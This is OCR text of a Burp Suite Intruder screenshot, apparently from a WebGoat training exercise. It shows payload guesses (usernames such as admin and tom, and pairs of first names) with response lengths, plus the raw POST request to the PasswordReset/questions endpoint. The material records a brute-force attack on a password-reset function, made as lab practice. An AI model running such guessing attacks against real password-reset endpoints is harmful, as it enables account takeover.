 Intruder attack 5
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
0 200
1 admin 200 384
1016 jerry 200 384
1203 larry 200 384
1317 tom 200 384
1761 Christopher Jessica 200 377
1645 Nicholas Elizabeth 200 376
1638 Christopher Olivia 200 376
1650 Christopher Alexis 200 376
1826 Richard Alexandria 200 376
1857 Christian Jennifer 200 376
1949 Alexander Jennifer 200 376
2017 Brittany Christian 200 376
2072 Alexandria Antonio 200 376
1657 Christopher Sarah 200 375
请求 响应
Raw 参数 头 Hex
POST /WebGoat/PasswordReset/questions HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 32
? < + > 输入搜索字词 没有比赛